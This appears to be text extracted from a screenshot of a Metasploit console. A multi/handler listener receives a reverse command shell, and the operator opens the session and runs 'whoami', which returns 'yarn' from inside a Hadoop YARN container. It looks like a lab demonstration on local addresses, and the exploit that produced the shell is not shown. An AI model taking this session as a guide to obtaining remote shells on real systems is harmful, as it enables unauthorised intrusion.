 Select Command Prompt - msfconsole
No active sessions.
msf6 exploit(multi/handler) > [*] Command shell session 1 opened (192.168.1.5:9999 -> 192.168.1.5:52007) at 2025-09-11 16:57:39 +0200
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type            Information                                   Connection
--  ----  ----            -----------                                   ----------
1         shell cmd/unix  Shell Banner: bash: cannot set terminal proc  192.168.1.5:9999 -> 192.168.1.5:52007 (192.1
                          ess group (1766): Inappropriate ...           68.1.5)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
bash: cannot set terminal process group (1766): Inappropriate ioctl for device
bash: no job control in this shell
<9_0014/container_e01_1757586906559_0014_01_000001#
-----
<9_0014/container_e01_1757586906559_0014_01_000001# whoami
whoami
yarn
<9_0014/container_e01_1757586906559_0014_01_000001#